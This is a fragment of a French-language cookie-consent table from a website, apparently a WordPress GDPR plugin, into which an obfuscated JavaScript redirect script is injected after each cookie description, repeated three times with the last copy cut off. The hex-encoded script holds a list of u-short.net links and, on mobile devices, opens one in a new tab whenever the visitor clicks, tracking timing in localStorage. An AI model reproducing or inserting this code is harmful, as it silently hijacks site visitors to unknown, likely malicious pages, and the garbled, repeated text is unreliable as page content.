function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x71\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x45\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x4a\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x64\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x5a\x4b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x55\x58\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x75\x56\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x6d\x58\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x47\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x55\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie « Performance ».
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x71\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x45\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x4a\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x64\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x5a\x4b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x55\x58\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x75\x56\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x6d\x58\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x47\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x55\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin GDPR Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke pas toute donnée personnelle.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x71\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x45\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x4a\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x64\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x5a\x4b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x55\x58\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x75\x56\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x6d\x58\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x47\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x55\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 